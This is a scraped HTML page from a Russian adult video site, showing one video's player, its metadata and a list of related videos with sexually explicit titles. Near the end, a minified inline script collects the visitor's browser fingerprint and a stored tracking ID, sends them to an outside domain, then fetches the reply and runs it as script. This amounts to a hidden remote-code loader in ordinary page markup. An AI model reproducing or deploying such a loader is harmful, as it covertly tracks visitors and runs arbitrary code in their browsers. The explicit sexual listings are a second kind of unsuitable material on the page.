

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rusfap.net/video/grubaya-zhena-ona-kak-satana/
body_size: 5037
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/">
<head>	
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	  <title>Грубая жена она как сатана</title>
      <meta name="description" content="Продолжительность видео: 09:01. Мужику не очень повезло с женой " />
	  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <link rel="shortcut icon" href="/static/images/favicon.png" />
	  <link href="/static/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/static/style/engine.css" type="text/css" rel="stylesheet" />
	  <link rel="stylesheet" href="/static/gallery/css/lightgallery.css">
          <link rel="canonical" href="https://rusfap.net/video/grubaya-zhena-ona-kak-satana/" />
          <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.rusfap.net/video/grubaya-zhena-ona-kak-satana/">
      <meta property="og:type" content="video.movie" />
      <meta property="og:title" content="Грубая жена она как сатана"/>
      <meta property="og:url" href="https://rusfap.net/video/grubaya-zhena-ona-kak-satana/"/>
      <meta property="og:video" href="https://rusfap.net/embed/1426/"/>
      <meta property="og:description" content="Мужику не очень повезло с женой"/>
      <meta property="video:duration" content="09:01"/>
      <meta property="og:image" href="https://rusfap.net/screenshots/5/107194025_171801273_5.jpg"/>
      <meta property="ya:ovs:adult" content="true"/>
      <meta property="og:video:type" content="video/mp4"/>
      <meta property="og:site_name" content="RusFap"/>
      <meta property="ya:ovs:upload_date" content="07-09-2022"/>
      <meta property="ya:ovs:adult" content="true"/>
      <meta property="ya:ovs:languages" content="ru"/>
      <meta property="ya:ovs:status" content="published"/>
      <meta property="ya:ovs:content_id" content="1426"/>
      <meta property="ya:ovs:available_platform" content="Desktop"/>
      <meta property="ya:ovs:available_platform" content="Mobile"/>
      <meta property="ya:ovs:views_total" content="9130"/>
<script src="/static/js/playerjs.js" type="text/javascript"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70132939-12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70132939-12');
</script>
</head>
<body>

<div class="wrap">

	<div class="block center">

		<header class="header">
			<div class="h-one clearfix">
				<a href="/" class="logo" title="На главную"><img src="/static/images/logo.png" alt="rusfap.com" /></a>	                       <div class="search-box">
					<form id="quicksearch" method="get" action="/search">
						<div class="search-field">
							<input id="story" name="q" placeholder="Введите слово для поиска" type="text" />
							<button type="submit"><span class="fa fa-search"></span></button>
						</div>
					</form>
				</div>

			</div>
			<div class="h-two clearfix">
				<div class="btn-menu"><span class="fa fa-bars"></span></div>

				<ul class="h-menu">
                                        <li><a href="/">Главная</a></li>
                                        <li><a href="/models/">Модели</a></li>
					<li><a href="/category/private/">Частное</a></li>
					<li><a href="/foto/">Фото</a></li>

				</ul>
			</div>
		</header>

		<!-- END HEADER -->

		<div class="cols fx-row">

			<main class="main">






				<div class="clearfix">
					<div id='dle-content'><article class="full ignore-select">

	<div class="full-in">

		<div class="player-box">
			<div class="video-box">
				<div id="player"></div>
                                <script>
                                    var player = new Playerjs({id:"player", file:"https://movs.pornojopa.com/cdn/rus/107194025_171801273.mp4", poster:"https://rusfap.net/screenshots/5/107194025_171801273_5.jpg"});
                                </script>	</div>
		</div>

		<h1>Грубая жена она как сатана</h1>

		<div class="full-meta clearfix">

			<div class="f-rate" id="f-rate" data-post-id="1426" data-type="video" data-ratingplus="-2" data-vote="8">
				<div class="rate-plus" id="like"><span class="fa fa-thumbs-up"></span></div>
				<div class="rate-counts">8</div>
				<div class="rate-minus" id="dislike"><span class="fa fa-thumbs-down"></span></div>
				<div class="rate-data"></div>
			</div>

			
                        <div class="f-views icon-l"><span class="fa fa-calendar"></span>07.09.2022</div>
			<div class="f-time icon-l"><span class="fa fa-clock-o"></span>09:01</div>
			<div class="f-views icon-l"><span class="fa fa-eye"></span>9130</div>
		</div>

		<div class="f-desc full-text clearfix">Мужику не очень повезло с женой</div>

		<div class="full-tags">Категории: <a href="/category/blondes/">Блондинки</a><a href="/category/milf/">Милфы</a><a href="/category/private/">Частное</a></div>
                
                




	</div>
	<div class="rels-t">Похожее видео:</div>
	<div class="floats clearfix">
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/video/huduyu-devushku-vyeb-v-kisku-afrikanec/">
			<img src="https://rusfap.net/screenshots/2/106593479_456240607_9.jpg" alt="Худую девушку выеб в киску африканец" />
			<div class="th-time icon-l"><span class="fa fa-clock-o"></span>42:09</div>
		</a>
		<div class="th-text">
			<a class="th-title" href="/video/huduyu-devushku-vyeb-v-kisku-afrikanec/">Худую девушку выеб в киску африканец</a>
		</div>
	</div>
</div>
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/video/nezhnyj-seks-s-hudyshkoj-na-verande/">
			<img src="https://rusfap.net/screenshots/1/143734201_456241860_10.jpg" alt="Нежный секс с худышкой на веранде" />
			<div class="th-time icon-l"><span class="fa fa-clock-o"></span>28:12</div>
		</a>
		<div class="th-text">
			<a class="th-title" href="/video/nezhnyj-seks-s-hudyshkoj-na-verande/">Нежный секс с худышкой на веранде</a>
		</div>
	</div>
</div>
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/video/pososala-tonkij-penis-russkogo-parnya-i-dala/">
			<img src="https://rusfap.net/screenshots/1/66252511_170160311_11.jpg" alt="Таджичка пососала тонкий пенис парня и дала" />
			<div class="th-time icon-l"><span class="fa fa-clock-o"></span>08:42</div>
		</a>
		<div class="th-text">
			<a class="th-title" href="/video/pososala-tonkij-penis-russkogo-parnya-i-dala/">Таджичка пососала тонкий пенис парня и дала</a>
		</div>
	</div>
</div>
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/video/huduyu-suchku-raspisali-na-dvoih/">
			<img src="https://rusfap.net/screenshots/5/132658843_456239033_18.jpg" alt="Худую сучку расписали на двоих" />
			<div class="th-time icon-l"><span class="fa fa-clock-o"></span>25:21</div>
		</a>
		<div class="th-text">
			<a class="th-title" href="/video/huduyu-suchku-raspisali-na-dvoih/">Худую сучку расписали на двоих</a>
		</div>
	</div>
</div>
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/video/pacan-udovletvoril-russkuyu-krasotku-chlenom-posle-poceluev/">
			<img src="https://rusfap.net/screenshots/5/109458033_456244807_6.jpg" alt="Пацан удовлетворил русскую красотку членом, после поцелуев" />
			<div class="th-time icon-l"><span class="fa fa-clock-o"></span>18:31</div>
		</a>
		<div class="th-text">
			<a class="th-title" href="/video/pacan-udovletvoril-russkuyu-krasotku-chlenom-posle-poceluev/">Пацан удовлетворил русскую красотку членом, после поцелуев</a>
		</div>
	</div>
</div>
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/video/milfa-nakonec-dozhdalas-klassnyj-trah-v-zhopu-ot-muzha-posle-raboty/">
			<img src="https://rusfap.net/screenshots/4/72046908_456239096_17.jpg" alt="Милфа наконец дождалась классный трах в жопу от мужа после работы" />
			<div class="th-time icon-l"><span class="fa fa-clock-o"></span>10:46</div>
		</a>
		<div class="th-text">
			<a class="th-title" href="/video/milfa-nakonec-dozhdalas-klassnyj-trah-v-zhopu-ot-muzha-posle-raboty/">Милфа наконец дождалась классный трах в жопу …</a>
		</div>
	</div>
</div>
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/video/zhopastaya-dama-s-kavkaza-daet-v-kisku-rakom-pryacha-lico/">
			<img src="https://rusfap.net/screenshots/4/136600190_456239024_17.jpg" alt="Жопастая дама с Кавказа дает в киску раком пряча лицо" />
			<div class="th-time icon-l"><span class="fa fa-clock-o"></span>11:01</div>
		</a>
		<div class="th-text">
			<a class="th-title" href="/video/zhopastaya-dama-s-kavkaza-daet-v-kisku-rakom-pryacha-lico/">Жопастая дама с Кавказа дает в киску …</a>
		</div>
	</div>
</div>
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/video/neobychnyj-seks-s-milfoj-fitonyashkoj/">
			<img src="https://rusfap.net/screenshots/4/169801713_456240430_8.jpg" alt="Необычный секс с милфой фитоняшкой" />
			<div class="th-time icon-l"><span class="fa fa-clock-o"></span>08:50</div>
		</a>
		<div class="th-text">
			<a class="th-title" href="/video/neobychnyj-seks-s-milfoj-fitonyashkoj/">Необычный секс с милфой фитоняшкой</a>
		</div>
	</div>
</div>
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/video/hudaya-blondinka-otsosala-i-poigrala-so-spermoj-vo-rtu/">
			<img src="https://rusfap.net/screenshots/4/75342231_456239663_15.jpg" alt="Худая блондинка отсосала и поиграла со спермой во рту" />
			<div class="th-time icon-l"><span class="fa fa-clock-o"></span>04:21</div>
		</a>
		<div class="th-text">
			<a class="th-title" href="/video/hudaya-blondinka-otsosala-i-poigrala-so-spermoj-vo-rtu/">Худая блондинка отсосала и поиграла со спермой …</a>
		</div>
	</div>
</div>
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/video/endi-ebetsya-v-svoj-den-rozhdeniya/">
			<img src="https://rusfap.net/screenshots/2/139213840_456239719_1.jpg" alt="Энди ебется в свой день рождения" />
			<div class="th-time icon-l"><span class="fa fa-clock-o"></span>13:37</div>
		</a>
		<div class="th-text">
			<a class="th-title" href="/video/endi-ebetsya-v-svoj-den-rozhdeniya/">Энди ебется в свой день рождения</a>
		</div>
	</div>
</div>
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/video/russkie-podrugi-lizhut-kiski/">
			<img src="https://rusfap.net/screenshots/2/110014691_456241684_14.jpg" alt="Русские подруги лижут киски" />
			<div class="th-time icon-l"><span class="fa fa-clock-o"></span>13:34</div>
		</a>
		<div class="th-text">
			<a class="th-title" href="/video/russkie-podrugi-lizhut-kiski/">Русские подруги лижут киски</a>
		</div>
	</div>
</div>
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/video/skoropalitelnyj-kurortnyj-roman/">
			<img src="https://rusfap.net/screenshots/2/115965548_456239164_11.jpg" alt="Скоропалительный курортный роман" />
			<div class="th-time icon-l"><span class="fa fa-clock-o"></span>03:31</div>
		</a>
		<div class="th-text">
			<a class="th-title" href="/video/skoropalitelnyj-kurortnyj-roman/">Скоропалительный курортный роман</a>
		</div>
	</div>
</div>
	</div>

</article>
</div>
				</div>


			</main>

			<!-- END MAIN -->

			<aside class="side">
				<nav class="side-box side-nav">
					<div class="side-bt">Категории видео</div>
					<ul class="side-bc">
						<li><a href="/category/anal/">Анал</a></li>
						<li><a href="/category/blondes/">Блондинки</a></li>
						<li><a href="/category/brunettes/">Брюнетки</a></li>
						<li><a href="/category/redhead/">Рыжие</a></li>
						<li><a href="/category/webcam/">Вебкамы</a></li>
						<li><a href="/category/mature/">Зрелые</a></li>
						<li><a href="/category/milf/">Милфы</a></li>
						<li><a href="/category/teen/">Молодые</a></li>
						<li><a href="/category/facial/">Сперма на лице</a></li>
						<li><a href="/category/closeup/">Крупным планом</a></li>
						<li><a href="/category/">Все категории</a></li>
					</ul>
				</nav>
				
			</aside>

			<!-- END SIDE -->

		</div>

		<!-- END COLS -->

			<footer class="footer">
			<div class="ft-copyr">© 2019-2026. RusFap.net - Русское порно</div>
			<div class="ft-menu">
				 <a href="/">Главная</a>
                                 <a href="/models/">Модели</a>
				 <a href="/category/private/">Частное</a>
				 <a href="/foto/">Фото</a>
                                 <a href="mailto:bisla0149@gmail.com">Обратная связь</a>
			</div>
		</footer>

		<!-- END FOOTER -->

	</div>

	<!-- END BLOCK -->

</div>

<!-- END WRAP -->

<!--noindex-->


<!--/noindex-->
<script type="text/javascript" src="/static/js/some.js"></script>
<script src="/static/js/libs.js"></script>
<script type="text/javascript">(function(){var sth="dea831fa3bccdd7c1a5518861b20aa66",t="https://deseefee.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=9969a1f1adc7c686f8ba3e52288b706f"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script src="https://cdn.jsdelivr.net/picturefill/2.3.1/picturefill.min.js"></script>
        <script src="https://cdn.rawgit.com/sachinchoolur/lightgallery.js/master/dist/js/lightgallery.js"></script>
        <script src="https://cdn.rawgit.com/sachinchoolur/lg-pager.js/master/dist/lg-pager.js"></script>
        <script src="https://cdn.rawgit.com/sachinchoolur/lg-autoplay.js/master/dist/lg-autoplay.js"></script>
        <script src="https://cdn.rawgit.com/sachinchoolur/lg-fullscreen.js/master/dist/lg-fullscreen.js"></script>
        <script src="https://cdn.rawgit.com/sachinchoolur/lg-zoom.js/master/dist/lg-zoom.js"></script>
        <script src="https://cdn.rawgit.com/sachinchoolur/lg-hash.js/master/dist/lg-hash.js"></script>
        <script src="https://cdn.rawgit.com/sachinchoolur/lg-share.js/master/dist/lg-share.js"></script>
        <script>
            lightGallery(document.getElementById('lightgallery'));
        </script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53929525, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53929525" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>
